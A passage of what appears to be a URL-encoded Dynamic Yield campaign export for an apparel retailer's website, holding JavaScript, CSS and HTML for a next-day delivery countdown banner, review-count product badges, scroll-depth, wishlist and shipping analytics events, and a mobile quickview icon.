%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Top%20rated%20by%20'%20+%20reviewCount%20+%20'%20customers';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewCount%20%3C=%20countThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22countThreshold%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","PDP: Next Day Delivery Clock","div#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.discreet-deliver > div > div.row","Get%20it%20tomorrow!%20Variation","%3Cdiv%20id=%22dy_countdown_banner_$%7BdyVariationId%7D%22%20class=%22dy_countdown_banner%22%3E%0D%0A%09%3Cspan%20id=%22dy_countdown_banner_title_$%7BdyVariationId%7D%22%3E$%7BTitle%7D%3C/span%3E%0D%0A%09%3Cspan%20class=%22DY-wrapper%22%3E%3Ctime%20id=%22count-down%22%3E%3C/time%3E%3C/span%3E%0D%0A%3C/div%3E","#dy_countdown_banner_$%7BdyVariationId%7D%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20line-height:1.3;%0D%0A%20%20text-align:center;%0D%0A%20%20font-size:16px;%0D%0A%20%20letter-spacing:0.7px;%0D%0A%20%20padding:10px%2010px%2010px;%0D%0A%20%20background:%20#CEE7E3;%0D%0A%20%20margin-top:%20%2010px;%0D%0A%20%20border-radius:%207px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20%7B%0D%0A%20%20display:block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:3px%2010px%200%2010px;%0D%0A%20%20font-weight:%20500;%0D%0A%7D%0D%0A#dy_countdown_banner_title_$%7BdyVariationId%7D%20b%7B%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A%20%20%0D%0A#count-down%20%7B%0D%0A%20%20text-align:center;%0D%0A%20%20display:inline-block;%0D%0A%20%20vertical-align:middle;%0D%0A%20%20padding:0%2010px%203px%2010px;%0D%0A%7D%0D%0A#count-down%20ul%20%7B%0D%0A%20%20display:%20flex;%0D%0A%20%20align-items:center;%0D%0A%20%20list-style:%20none%20outside%20none;%0D%0A%20%20margin:%200%20auto;%0D%0A%20%20padding:%200;%0D%0A%7D%0D%0A#count-down%20ul:after%20%7B%0D%0A%20%20clear:%20both;%0D%0A%20%20content:%20%22%22;%0D%0A%20%20display:%20table;%0D%0A%7D%0D%0A#count-down%20li%20%7B%0D%0A%20%20display:%20inline-block;%0D%0A%20%20position:%20relative;%0D%0A%20%20text-align:%20center;%0D%0A%20%20border-radius:5px;%0D%0A%20%20margin:0px%203px;%0D%0A%20%20vertical-align:text-bottom;%0D%0A%20%20font-weight:%20600;%0D%0A%20%20font-family:%20'FUTURAPT-HEAVY',%20futura-pt,%20futura-fallback;%0D%0A%7D%0D%0A#count-down%20li:nth-of-type(even)%7B%0D%0A%20%20background:none;%0D%0A%20%20width:unset;%0D%0A%7D%0D%0A#count-down%20li%20:first-child%7B%0D%0A%20%20line-height:1;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20div%7B%0D%0A%20%20display:inline-block;%0D%0A%7D%0D%0A%0D%0A#count-down%20li%20:after%20%7B%0D%0A%20%20%20%20content:%20%22%20%22;%0D%0A%20%20%20%20position:relative;%0D%0A%7D%0D%0A%0D%0A%0D%0A#count-down%20li%20:last-child%7B%0D%0A%7D%0D%0A%0D%0A#count-down%20div%20%7B%0D%0A%20%20background:%20none;%0D%0A%20%20color:$%7BText%20Color%7D;%0D%0A%20%20-moz-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-o-transition:%20all%201s%20ease-in-out;%0D%0A%20%20-webkit-transition:%20all%201s%20ease-in-out;%0D%0A%20%20transition:%20all%201s%20ease-in-out;%0D%0A%20%20border-radius:3px;%0D%0A%7D%0D%0A%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button%7B%0D%0A%20%20%20%20display:%20block;%0D%0A%20%20%20%20margin:16px%20auto;%0D%0A%20%20%20%20cursor:%20pointer;%0D%0A%20%20%20%20display:%20-webkit-box;%0D%0A%20%20%20%20display:%20-ms-flexbox;%0D%0A%20%20%20%20display:%20flex;%0D%0A%20%20%20%20-webkit-box-align:%20center;%0D%0A%20%20%20%20-ms-flex-align:%20center;%0D%0A%20%20%20%20align-items:%20center;%0D%0A%20%20%20%20-webkit-box-pack:%20center;%0D%0A%20%20%20%20-ms-flex-pack:%20center;%0D%0A%20%20%20%20justify-content:%20center;%0D%0A%20%20%20%20width:%20100%25;%0D%0A%20%20%20%20max-width:%20300px;%0D%0A%20%20%20%20padding:%208px%2015px%207px;%0D%0A%20%20%20%20font-weight:%20450;%0D%0A%20%20%20%20font-size:%2016px;%0D%0A%20%20%20%20line-height:%20120%25;%0D%0A%20%20%20%20background-color:%20#3b3935;%0D%0A%20%20%20%20color:%20#fff;%0D%0A%20%20%20%20border-radius:%2020px;%0D%0A%20%20%20%20text-align:%20center;%0D%0A%20%20%20%20text-decoration:%20none;%0D%0A%20%20%20%20border:%20none;%0D%0A%20%20%20%20outline:%20none;%0D%0A%20%20%20%20min-height:%2035px;%0D%0A%20%20%20%20text-transform:%20none;%0D%0A%20%20%20%20letter-spacing:%20normal;%0D%0A%20%20%20%20-webkit-transition:%20all%20.3s;%0D%0A%20%20%20%20transition:%20all%20.3s;%0D%0A%7D%0D%0A#dy_countdown_banner_$%7BdyVariationId%7D%20button:hover%7B%0D%0A%20%20%20%20background-color:%20#c4c4c2;%0D%0A%20%20%20%20color:%20#3b3935;%0D%0A%7D%0D%0A%0D%0A","var%20run%20=%20function()%20%7B%0A%20%20(function()%7B%0A%20%20%20%20Element.prototype.countdown%20=%20function(options,%20callback)%7B%0A%20%20%20%20%20%20var%20extend%20=%20function(out)%20%7B%0A%20%20%20%20%20%20%20%20out%20=%20out%20%7C%7C%20%7B%7D;%0A%20%20%20%20%20%20%20%20for%20(var%20i%20=%201;%20i%20%3C%20arguments.length;%20i++)%20%7B%0A%20%20%20%20%20%20%20%20%20%20if%20(!arguments%5Bi%5D)%0A%20%20%20%20%20%20%20%20%20%20%20%20continue;%0A%20%20%20%20%20%20%20%20%20%20for%20(var%20key%20in%20arguments%5Bi%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(arguments%5Bi%5D.hasOwnProperty(key))%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20out%5Bkey%5D%20=%20arguments%5Bi%5D%5Bkey%5D;%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20return%20out;%0A%20%20%20%20%20%20%7D;%0A%0A%20%20%20%20%20%20var%20obj%20=%20this;%0A%20%20%20%20%20%20var%20settings%20=%7B%0A%20%20%20%20%20%20%20%20%22numberFormat%22:%20null%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20interval%20=%20%22%22;%0A%0A%20%20%20%20%20%20if(options)%7B%0A%20%20%20%20%20%20%20%20extend(settings,%20options);%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20init()%20%7B%0A%20%20%20%20%20%20%20%20var%20newObj%20=%20document.createElement(%22ul%22);%0A%20%20%20%20%20%20%20%20newObj.innerHTML%20=%20'%3Cli%3E%3Cdiv%20class=%22hours%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Eh%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22minutes%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Em%3C/div%3E%3C/li%3E%3Cli%3E%3Cdiv%20class=%22seconds%22%3E%3C/div%3E%3Cdiv%20class=%22time-label%22%3Es%3C/div%3E%3C/li%3E';%0A%20%20%20%20%20%20%20%20obj.appendChild(newObj);%0A%20%20%20%20%20%20%20%20countdown_process();%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20function%20countdown_process()%20%7B%0A%20%20%20%20%20%20%20%20var%20now%20=%20new%20Date();%0A%20%20%20%20%20%20%20%20var%20targetTime%20=%20new%20Date(now.getFullYear(),%20now.getMonth(),%20now.getDate(),%2019,%200,%200);%20//%207%20PM%0A%20%20%20%20%20%20%20%20var%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20var%20hoursNode%20=%20obj.querySelector(%22.hours%22);%0A%20%20%20%20%20%20%20%20var%20minutesNode%20=%20obj.querySelector(%22.minutes%22);%0A%20%20%20%20%20%20%20%20var%20secondsNode%20=%20obj.querySelector(%22.seconds%22);%0A%0A%20%20%20%20%20%20%20%20if%20(seconds%20%3C=%200)%20%7B%0A%20%20%20%20%20%20%20%20%20%20//%20If%20the%20target%20time%20has%20passed%20for%20the%20day,%20calculate%20the%20time%20until%20the%20next%20day%20at%206%20PM%0A%20%20%20%20%20%20%20%20%20%20targetTime.setDate(targetTime.getDate()%20+%201);%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20Math.floor((targetTime%20-%20now)%20/%201000);%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20var%20hours%20=%20Math.floor(seconds%20/%203600);%0A%20%20%20%20%20%20%20%20seconds%20-=%20hours%20*%203600;%0A%20%20%20%20%20%20%20%20var%20minutes%20=%20Math.floor(seconds%20/%2060);%0A%20%20%20%20%20%20%20%20seconds%20-=%20minutes%20*%2060;%0A%0A%20%20%20%20%20%20%20%20if%20(settings.numberFormat%20===%20%22true%22)%20%7B%0A%20%20%20%20%20%20%20%20%20%20hours%20=%20(String(hours).length%20%3E=%202)%20?%20hours%20:%20%220%22%20+%20hours;%0A%20%20%20%20%20%20%20%20%20%20minutes%20=%20(String(minutes).length%20%3E=%202)%20?%20minutes%20:%20%220%22%20+%20minutes;%0A%20%20%20%20%20%20%20%20%20%20seconds%20=%20(String(seconds).length%20%3E=%202)%20?%20seconds%20:%20%220%22%20+%20seconds;%0A%20%20%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20%20%20hoursNode.textContent%20=%20hours;%0A%20%20%20%20%20%20%20%20minutesNode.textContent%20=%20minutes;%0A%20%20%20%20%20%20%20%20secondsNode.textContent%20=%20seconds;%0A%20%20%20%20%20%20%7D%0A%0A%20%20%20%20%20%20init();%0A%20%20%20%20%20%20interval%20=%20setInterval(countdown_process,%201000);%0A%20%20%20%20%7D;%0A%20%20%7D)();%20//end%20plugin%0A%0A%20%20document.querySelector(%22#dy_countdown_banner_$%7BdyVariationId%7D%20#count-down%22)%0A%20%20%20%20.countdown(%7B%0A%20%20%20%20%20%20numberFormat:%20%22true%22%0A%20%20%20%20%7D,%20function()%7B%7D);%0A%7D;%0A%0Arun();%0A%0Aconst%20countdownBanner%20=%20document.getElementById('dy_countdown_banner_$%7BdyVariationId%7D');%0A%09%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EGet%2520it%2520Tomorrow%2521%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Want%20it%20Tomorrow?%20Variation","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%253Cb%253EWant%2520it%2520Tomorrow%253F%253C/b%253E%253Cbr/%253EOrder%2520in%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22Text%20Color%22:%7B%22value%22:%22%25233b3935%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","_VisitorType","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'new'%20%7D%7D);","Returning%20User","DY.API('event',%20%7Bname:'User%20Type',%20properties:%7Btype:%20'Returning'%20%7D%7D);","15%25%20out%20of%20promo","ebce7d9a3303fa76b585596321cf17d1","Product - CTA","/sisterhood/","Green%20Button",".add-to-cart-section%20.ds-button.add-to-cart%7B%0A%20%20background-color:%20#80C7BC;%0A%20%20color:#3b3935;%0A%7D%0A.add-to-cart-section%20.ds-button.add-to-cart:hover%7B%0A%20%20background-color:#c4c4c2;%0A%7D%0A%0A.add-to-cart-section%20.ds-button.add-to-cart:disabled%7B%0A%20%20background-color:%20#c4c4c2;%0A%20%20color:%20#fff;%0A%7D","CART: event for shipping","#shippingMethods","WaitForElement","const%20dropdown%20=%20document.getElementById('shippingMethods');%0Adropdown.addEventListener('change',%20function()%20%7B%0A%20%20%20%20var%20selectedValue%20=%20dropdown.value;%0A%20%20%20%20if%20(selectedValue.toUpperCase().includes('EXPRESS'))%20%7B%0A%20%20%20%20%20%20%20%20console.log(selectedValue);%0A%20%20%20%20%20%20DY.API('event',%20%7Bname:'$%7BEvent%20Name%7D',%20properties:%7B%7D%7D);%0A%20%20%20%20%7D%0A%7D)%0A","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%22Selected%2520Express%2520Shipping%22%7D%7D,%22rcom%22:%7B%7D%7D","50% Scrolling","50%25%20page%20scroll","var%20SCROLL_EVENT_NAME%20=%20'$%7BEvent%20Name%7D';%20//%20i.e:%20'User%20Scrolled%20The%20Page%20to%2050%25'%0Avar%20SCROLL_PERCENTAGE%20=%20parseInt('$%7BScroll%20Percentage%7D%25')%20%7C%7C%20%2050;%0A%0Avar%20scrollEventHandler%20=%20debounce(function()%20%7B%0A%20%20if%20(getScrollPercent()%20%3E=%20SCROLL_PERCENTAGE)%20%7B%0A%20%20%20%20DY.API('event',%20%7B%0A%20%20%20%20%20%20name:%20SCROLL_EVENT_NAME,%0A%20%20%20%20%20%20properties:%20%7B%7D%0A%20%20%20%20%7D);%0A%20%20%20%20window.removeEventListener('scroll',%20scrollEventHandler);%0A%20%20%7D%0A%7D,%2050);%0A%0Awindow.addEventListener('scroll',%20scrollEventHandler);%0A%0Afunction%20debounce(func,%20wait,%20immediate)%20%7B%0A%20%20var%20timeout;%0A%20%20return%20function()%20%7B%0A%20%20%20%20var%20context%20=%20this;%20var%20args%20=%20arguments;%0A%20%20%20%20var%20later%20=%20function()%20%7B%0A%20%20%20%20%20%20timeout%20=%20null;%0A%20%20%20%20%20%20if%20(!immediate)%20func.apply(context,%20args);%0A%20%20%20%20%7D;%0A%20%20%20%20var%20callNow%20=%20immediate%20&&%20!timeout;%0A%20%20%20%20clearTimeout(timeout);%0A%20%20%20%20timeout%20=%20setTimeout(later,%20wait);%0A%20%20%20%20if%20(callNow)%20func.apply(context,%20args);%0A%20%20%7D;%0A%7D%0A%0Afunction%20getScrollPercent()%20%7B%0A%20%20var%20h%20=%20document.documentElement;%0A%20%20var%20b%20=%20document.body;%0A%20%20var%20st%20=%20'scrollTop';%0A%20%20var%20sh%20=%20'scrollHeight';%0A%20%20return%20(h%5Bst%5D%20%7C%7C%20b%5Bst%5D)%20/%20((h%5Bsh%5D%20%7C%7C%20b%5Bsh%5D)%20-%20h.clientHeight)%20*%20100;%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2250%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%2250%22%7D%7D,%22rcom%22:%7B%7D%7D","Post purchase questions (mobile)","/en_GB/Order-Confirm","b2cd922d167e029696787c52d0b66dcc","Variation%202","c0fc9163777fc975eb21aa10484887b8","Post purchase questions (Desktop)","0c02f87f241758a44645dfadac3f1b05","ab9e65d7a5485b8c5d9dc61b5f0d93af","10% Scrolling","5% Scrolling","5%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%225%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","EVENT: Wishlist Click","Checkout-Begin","DYO.Q(DYO.waitForElementAsync(%22.header__component--wishlist.wishlist%22,%201,%2010,%20100))%0A%09.then(function(elements)%20%7B%0A%09%20%20const%20wishlist%20=%20document.querySelector('.header__component--wishlist.wishlist');%0A%09%20%20wishlist.addEventListener(%22click%22,%20function()%7B%0A%09%20%20%20%20DY.API('event',%20%7Bname:'$%7BWishlist%20Event%7D',%20properties:%7B%7D%7D);%0A%09%20%20%7D);%0A%7D,%20function()%20%7B%0A%20return%20%22False%22;%0A%20%7D);","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Wishlist%20Event%22:%7B%22value%22:%22Wishlist%253Aclicked%22%7D%7D,%22rcom%22:%7B%7D%7D","10% Scrolling_0","10%25%20page%20scroll","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%22Event%20Name%22:%7B%22value%22:%2210%2525%2520page%2520scroll%22%7D,%22Scroll%20Percentage%22:%7B%22value%22:%225%22%7D%7D,%22rcom%22:%7B%7D%7D","Mobile Quickview (bug fixed)","body.ds-quickview%20.product-grid%20a%7Bpointer-events:none%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bposition:absolute;bottom:33px;left:8px;right:auto;background:#fff;padding:5.32px%208px%208px%208px;border-radius:15%25;box-shadow:0px%200px%2010px%200px%20rgba(0,0,0,.25)%7D@media%20screen%20and%20(min-width:%201024px)%7B.product-grid%20.product-tile%20.image-container%20.pdp-quickview%7Bdisplay:none%7D%7D.product-grid%20.product-tile%20.image-container%20.pdp-quickview%20.pdp-quickview-icon%7Bheight:20px;width:20px;pointer-events:none%7D@media%20screen%20and%20(max-width:%201023px)%7B.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20select.select-size%7Bdisplay:block%20!important;margin:auto%7D.ppd-quickview%20.quick-view-dialog%20.attribute-items%5Bdata-attr=size%5D%20.size-tiles%7Bdisplay:none%20!important%7D%7D@media%20screen%20and%20(max-width:%20767px)%7B.ds-quickview%20.ds-modal-shared-style%20.modal-header%20.close%7Bpadding:15px;left:7px;top:52px;background-repeat:no-repeat;background-position:50%25%2050%25%7D%7D","var%20pdpQuickview%20=%20%7B%0D%0A%20%20%20%20icon:%20'%3Csvg%20class=%22pdp-quickview-icon%22%20width=%2215%22%20height=%2215%22%20viewBox=%220%200%2015%2015%22%20fill=%22none%22%20xmlns=%22http://www.w3.org/2000/svg%22%3E%3Cpath%20d=%22M14.5613%2013.369L13.7282%205.23087C13.6456%204.57679%2013.0535%204.08107%2012.365%204.08107H10.6024V3.64043C10.6024%202.02933%209.20478%200.714294%207.48352%200.714294C5.76227%200.714294%204.41969%202.02933%204.41969%203.64043V4.08107H2.65712C1.96862%204.08107%201.3834%204.57679%201.29389%205.24464L0.474573%2013.3552C0.426378%2013.7339%200.550308%2014.1125%200.811939%2014.3948C1.07357%2014.6771%201.45225%2014.8355%201.83781%2014.8355H13.2119C13.6043%2014.8355%2013.983%2014.6702%2014.2377%2014.3879C14.4925%2014.1057%2014.6164%2013.7339%2014.5682%2013.369H14.5613ZM2.60204%205.39611C2.60204%205.39611%202.62958%205.3548%202.66401%205.3548H4.42657V6.30493C4.42657%206.65606%204.72263%206.93835%205.08065%206.93835C5.43867%206.93835%205.73473%206.65606%205.73473%206.30493V5.3548H9.30117V6.30493C9.30117%206.65606%209.59722%206.93835%209.95524%206.93835C10.3133%206.93835%2010.6093%206.65606%2010.6093%206.30493V5.3548H12.3719C12.3719%205.3548%2012.427%205.37545%2012.4338%205.38234L13.2601%2013.5273C13.2601%2013.5273%2013.2601%2013.5411%2013.2463%2013.5617C13.2463%2013.5617%2013.2256%2013.5824%2013.1981%2013.5824H1.83092C1.83092%2013.5824%201.78961%2013.5686%201.78273%2013.5617C1.77584%2013.548%201.76896%2013.5342%201.76896%2013.5067L2.59516%205.40299L2.60204%205.39611ZM5.73473%204.08795V3.64731C5.73473%202.71095%206.5265%201.98114%207.54549%201.98114C8.56447%201.98114%209.30117%202.7316%209.30117%203.64731V4.08795H5.73473Z%22%20fill=%22#3B3935%22/%3E%3C/svg%3E',%0D%0A%20%20%20%20addIcon:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20productGrid%20=%20document.querySelector('.product-grid');%0D%0A%20%20%20%20%20%20%20%20var%20products%20=%20productGrid.querySelectorAll('.search-results__product-tile');%0D%0A%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20products.forEach(product%20=%3E%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20imageContainer%20=%20product.querySelector('.image-container');%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(product.querySelector('.quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20//%20fixes%20issue%20with%20skeleton%20product%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewLink%20=%20product.querySelector('.quickview').href;%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20var%20quickviewHTML%20=%20'%3Ca%20class=%22quickview%20pdp-quickview%22%20href=%22'%20+%20quickviewLink%20+%20'%22%20data-toggle=%22modal%22%20onclick=%22return%20false;%22%3E'%20+%20pdpQuickview.icon%20+%20'%3C/a%3E';%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!imageContainer.querySelector('.pdp-quickview'))%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20imageContainer.insertAdjacentHTML('beforeend',%20quickviewHTML);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0D%0A%0D%0A%20%20%20%20%20%20%20%20%7D)%0D%0A%20%20%20%20%7D,%0D%0A%20%20%20%20quickViewEvent:%20function()%7B%0D%0A%20%20%20%20%20%20%20%20var%20quickviewIcons%20=%20document.querySelectorAll('.pdp-quickview');%0D%0A%20%20%20%20%20%20%20%20quickviewIcons.forEach(icon%20=%3E%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(!icon.attributes.addedEvent)%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.setAttribute('addedEvent',%20true);%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20icon.addEventListener('click',%20function(e)%20%7B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(e.detail%20!=%200)%7B%0D%0A%20%20%20%20%20%